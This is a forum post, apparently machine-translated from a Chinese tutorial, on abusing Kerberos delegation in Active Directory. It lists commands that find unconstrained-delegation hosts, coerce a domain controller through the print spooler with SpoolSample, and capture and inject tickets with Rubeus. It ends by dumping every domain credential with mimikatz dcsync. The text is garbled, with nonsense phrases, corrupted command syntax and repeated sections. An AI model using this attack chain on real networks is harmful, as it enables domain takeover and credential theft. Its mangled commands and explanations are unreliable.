KoreanHackerTeam

Moderator

대표단

도메인 대표단에는非约束委派,约束委派및基于资源的约束委派의 세 가지 유형이 있습니다.





클라이언트는 HTTP를 통해 SQLServer 서버에 액세스해야하지만 HTTP는 SQLServer에 액세스 할 수있는 권한이 없습니다. 현재 HTTP는 클라이언트의 신원이 SQLServer에 액세스 한 다음 요청을 클라이언트로 반환해야합니다.

제한되지 않은 대표단의 경우

서비스 계정은 위임 된 사용자의 TGT를 얻고 TGT를 LSASS 프로세스로 캐시하여 서비스 계정이 TGT를 사용하여 사용자가 서비스에 액세스하는 것을 시뮬레이션 할 수 있습니다. 제한되지 않은 대표단으로 구성된 계정의 userAccountControl 속성에는 플래그 비트 비트 신뢰할 수 있습니다. 제한되지 않은 대표단의 설정에는 SeenabledeLegation 권한이 필요하며, 일반적으로 도메인 관리자 (注:域控主机账户默认配置非约束委派属性)에게만 부여됩니다.

제한되지 않은 대표단은 매우 위험한 대표 방법입니다. 서버가 TGT 전달을 통해 사용자를 시뮬레이션 할 수 있습니다. 서비스 계정은 사용자가 보낸 전달 가능한 TGT를 기반으로 사용자를 대신하여 다른 서비스를 요청합니다. 이것으로부터, 제약 조건없이 개설 된 서비스 계정이 캡처되면, 사용자의 신원이 남용 될 것임을 알 수 있습니다.

1adfind.exe -b 'dc=nncm, dc=com'-f '((samaccounttype=805306369) (userAccountCountControl:1.2.840.113556.1.4.803:=524288)'CN Query quary quond weashed world

1adfind.exe -b 'dc=nncm, dc=com'-f '((samaccounttype=805306368) (userAccountCountControl:1.2.840.113556.1.4.803:=524288)'CN :-1010- 제한되지 않은 대표단 사용자

1get -netuser -Ungrained -Domain nncm.com | 이름 선택 이름 찾기 도메인에서 제한되지 않은 대표단으로 구성된 호스트

1get -netcomputer- unconstrained -Domain nncm.com | 이름

1LDAPSEARCH -X -H LDAP: //192.168.201.166:389 -D 'CN=CN=CN=사용자, DC=NNCM, DC=COM'-W 123456 -B 'DC=NNCM, DC=COM' '(SAMACCOUNTTYPE=805306668 (userAccountControl:1.2.840.113556.1.4.803:=524288) '| grep -ie'DistinguishedName '도메인에서 제한되지 않은 위임으로 구성된 호스트를 찾습니다.

1LDAPSEARCH -X -H LDAP: //192.168.201.166:389 -D 'CN=CN=CN=사용자, DC=NNCM, DC=COM'-W 123456 -B 'DC=NNCM, DC=COM' '(SAMACCOUNTTYPE=805306369). (userAccountControl:1.2.840.113556.1.4.80:=524288) '| grep -ie'DistinguishedName '

github.com

DC 시스템에서 관련 정보를 듣기 위해 컴퓨터에서 관리자 권한으로 다음 명령을 실행하십시오.

github.com

DC 시스템에서 관련 정보를 듣기 위해 컴퓨터에서 관리자 권한으로 다음 명령을 실행하십시오.

1RubeUS.EXE 모니터 /Interval:1 /FilterUser C01 $ SpoolSample을 사용하여 DC를 강제로 사용하여 Win-TVHO4UIFMBT 머신에 액세스하고 티켓을 잡습니다.

C01 $ SpoolSample을 사용하여 DC를 강제로 사용하여 Win-TVHO4UIFMBT 머신에 액세스하고 티켓을 잡습니다.

1spoolsample.exe dc01 win-tvho4uifmbtrubeus import에 의해 얻은 Tgt 티켓

1Rubeus.exe ptt /ticket: Base64 컨텐츠로 크롤링하거나 PowerShell 명령을 사용하여 자격 증명 가져 오기를 위해 파일 형식으로 변환하십시오.

blog.csdn.net

1 [io.file] :writeallbytes ( 'C: \ Users \ Public \ Ticket.kirbi', [Convert] :Frombase64String ( 'Base64 Credential Content')) 내보내기 제어 HAS

blog.csdn.net

1 [io.file] :writeallbytes ( 'C: \ Users \ Public \ Ticket.kirbi', [Convert] :Frombase64String ( 'Base64 Credential Content')) 내보내기 제어 HAS

1mimikatz.exe 'log' 'lsadump333:dcsync /all /csv' 'exit'

123 리소스 기반 제한 조건 대표는 도메인 허가 유지 보수에 대한 리소스 기반 제약 대표를 사용하여 민감한 사용자를 위임 할 수 없다는 문제를 해결하는 데 사용합니다.

https://xz.aliyun.com/t/7217- ※ 도메인 침투 - Kerberos 대표 공격 (이 기사는 매우 좋습니다)

https://mp.weixin.qq.com/s/ue2ulu8vxyhryealezbbsws- Microsoft가 인식하지 못하는 "0day"도메인의 현지 권한 프로모션 -Rotten Tomato

https://cloud.tencent.com/developer/article/1601095- 이것은 "다른"실제 침투 테스트 사례 분석 기사입니다.

https://www.cnblogs.com/nice0e3/p/15875685.html- 도메인 내 대표단 공격

https://xz.aliyun.com/t/10061- Kerberos가 공격을 위임 한 것은 무엇입니까?

https://mp.weixin.qq.com/s/gdmnlskjjxhela4uwxtkq- 모든 위임 된 공격 지식 포인트가 포함되어 있습니다 (보충)

https://www.cnblogs.com/car7n/p/14789004.html- 대표단

https://skewwg.github.io/2020/11/25/yue-shu-wei-pai-li-yong/- 제한된 대표 활용

https://skewwg.github.io/2020/11/25/ji-yu-zi-yuan-yue-yue-------------------- 자원 기반의 제약 대표 이용률

委派

도메인의 사용자의 권한을 서비스 계정에 위임하여 서비스 계정이 도메인 내에서 사용자 권한이接受委派的用户只能是服务账户或者主机账户으로 활동을 수행 할 수 있도록합니다.도메인 대표단에는非约束委派,约束委派및基于资源的约束委派의 세 가지 유형이 있습니다.

例子

클라이언트는 HTTP를 통해 SQLServer 서버에 액세스해야하지만 HTTP는 SQLServer에 액세스 할 수있는 권한이 없습니다. 현재 HTTP는 클라이언트의 신원이 SQLServer에 액세스 한 다음 요청을 클라이언트로 반환해야합니다.

非约束委派

https://www.se7ensec.cn/2021/10/20/%E5%9F%9F%E6%B8%97%E9%80%8F-Kerberos%E5%9F%9F%E8%AE4%E8%AF%81%E6 %9c%BA%E5%88%B6%E5%89%96%E6%9E%9E%90/#%E9%9D%9E%E7%BA%A6%E6%9D 9D 9F%E5%A7%94%B4%BE%E6%94%BB%E5%BB제한되지 않은 대표단의 경우

서비스 계정은 위임 된 사용자의 TGT를 얻고 TGT를 LSASS 프로세스로 캐시하여 서비스 계정이 TGT를 사용하여 사용자가 서비스에 액세스하는 것을 시뮬레이션 할 수 있습니다. 제한되지 않은 대표단으로 구성된 계정의 userAccountControl 속성에는 플래그 비트 비트 신뢰할 수 있습니다. 제한되지 않은 대표단의 설정에는 SeenabledeLegation 권한이 필요하며, 일반적으로 도메인 관리자 (注:域控主机账户默认配置非约束委派属性)에게만 부여됩니다.

제한되지 않은 대표단은 매우 위험한 대표 방법입니다. 서버가 TGT 전달을 통해 사용자를 시뮬레이션 할 수 있습니다. 서비스 계정은 사용자가 보낸 전달 가능한 TGT를 기반으로 사용자를 대신하여 다른 서비스를 요청합니다. 이것으로부터, 제약 조건없이 개설 된 서비스 계정이 캡처되면, 사용자의 신원이 남용 될 것임을 알 수 있습니다.

ADFind

제한되지 않은 대표단의 호스트 쿼리1adfind.exe -b 'dc=nncm, dc=com'-f '((samaccounttype=805306369) (userAccountCountControl:1.2.840.113556.1.4.803:=524288)'CN Query quary quond weashed world

1adfind.exe -b 'dc=nncm, dc=com'-f '((samaccounttype=805306368) (userAccountCountControl:1.2.840.113556.1.4.803:=524288)'CN :-1010- 제한되지 않은 대표단 사용자

1get -netuser -Ungrained -Domain nncm.com | 이름 선택 이름 찾기 도메인에서 제한되지 않은 대표단으로 구성된 호스트

1get -netcomputer- unconstrained -Domain nncm.com | 이름

PowerView

kali上自带,适合在域外查询도메인에서 제한되지 않은 대표단을 구성하는 사용자 찾기1LDAPSEARCH -X -H LDAP: //192.168.201.166:389 -D 'CN=CN=CN=사용자, DC=NNCM, DC=COM'-W 123456 -B 'DC=NNCM, DC=COM' '(SAMACCOUNTTYPE=805306668 (userAccountControl:1.2.840.113556.1.4.803:=524288) '| grep -ie'DistinguishedName '도메인에서 제한되지 않은 위임으로 구성된 호스트를 찾습니다.

1LDAPSEARCH -X -H LDAP: //192.168.201.166:389 -D 'CN=CN=CN=사용자, DC=NNCM, DC=COM'-W 123456 -B 'DC=NNCM, DC=COM' '(SAMACCOUNTTYPE=805306369). (userAccountControl:1.2.840.113556.1.4.80:=524288) '| grep -ie'DistinguishedName '

ldapsearch

这个实现了前提是:需要获取一台 “主机账户” 开启了非约束委派域内机器的权限GitHub - leechristensen/SpoolSample: PoC tool to coerce Windows hosts authenticate to other machines via the MS-RPRN RPC interface. This is possible via other protocols as well.

PoC tool to coerce Windows hosts authenticate to other machines via the MS-RPRN RPC interface. This is possible via other protocols as well. - leechristensen/SpoolSample

1RubeUS.EXE 모니터 /Interval:1 /FilterUser

1spoolsample.exe dc01 win-tvho4uifmbtrubeus import에 의해 얻은 Tgt 티켓

1Rubeus.exe ptt /ticket: Base64 컨텐츠로 크롤링하거나 PowerShell 명령을 사용하여 자격 증명 가져 오기를 위해 파일 형식으로 변환하십시오.

非约束委派+Spooler打印机服务 制作黄金票据-CSDN博客

文章浏览阅读2.5k次。环境域: test.com域控:Windows server 2012R2, 主机名: AD, IP: 192.168.1.7域内主机:系统:windows 2008R2,主机名:WIN2008,ip:192.168.1.8原理:利用非约束委派+Spooler打印机服务可以强制指定的主机进行连接我们给win2008R2这个主机账户开启非约束委派复现1、首先我们需要一个win2008R2的管理账号我直接用本地的管理员账号打开一个cmd直接运行命令Rubeus.exe m_非约束委派+spooler打印机服务

1mimikatz.exe 'log' 'lsadump333:dcsync /all /csv' 'exit'

非约束委派+Spooler利用

https://www.se7ensec.cn/2021/10/20/%E5%9F%9F%E6%B8%97%E9%80%8F-Kerberos%E5%9F%9F%E8%A4%E8%AF% 81%E6%9c%BA%E5%88%B6%E5%89%96%E6%9E%9E%90/#%E7%BA%A6%E6%9d%9f%e5%A7%94%E6%B4%BE%E6%94%BB%E5%87%BB约束委派

제한된 대표단은 백도어 권한 유지 보수를위한 금 음표의 변형으로 사용할 수 있습니다.约束委派利用

https://www.se7ensec.cn/2021/10/20/9/20/20/24000/2-Kerberos%E5%9F%9F%E8%A4%E8%81%E6%9C%BA%E5%B6%E5 %89%96%e6%9E%9E%9E%90/#%e5%9f%BA%E4%BA%8E%E8%B5%84%E6%BA%90%e7%9A%84%e7%BA%A6%E6%9F%e5%A7%94%e6%B4%BE%94%BB%BB%BB基于资源的约束委派

도메인 침투 —— 자원 기반 제한 대표 이용률 -https://xz.aliyun.com/t/7454123 리소스 기반 제한 조건 대표는 도메인 허가 유지 보수에 대한 리소스 기반 제약 대표를 사용하여 민감한 사용자를 위임 할 수 없다는 문제를 해결하는 데 사용합니다.

https://xz.aliyun.com/t/7217- ※ 도메인 침투 - Kerberos 대표 공격 (이 기사는 매우 좋습니다)

https://mp.weixin.qq.com/s/ue2ulu8vxyhryealezbbsws- Microsoft가 인식하지 못하는 "0day"도메인의 현지 권한 프로모션 -Rotten Tomato

https://cloud.tencent.com/developer/article/1601095- 이것은 "다른"실제 침투 테스트 사례 분석 기사입니다.

https://www.cnblogs.com/nice0e3/p/15875685.html- 도메인 내 대표단 공격

https://xz.aliyun.com/t/10061- Kerberos가 공격을 위임 한 것은 무엇입니까?

https://mp.weixin.qq.com/s/gdmnlskjjxhela4uwxtkq- 모든 위임 된 공격 지식 포인트가 포함되어 있습니다 (보충)

https://www.cnblogs.com/car7n/p/14789004.html- 대표단

https://skewwg.github.io/2020/11/25/yue-shu-wei-pai-li-yong/- 제한된 대표 활용

https://skewwg.github.io/2020/11/25/ji-yu-zi-yuan-yue-yue-------------------- 자원 기반의 제약 대표 이용률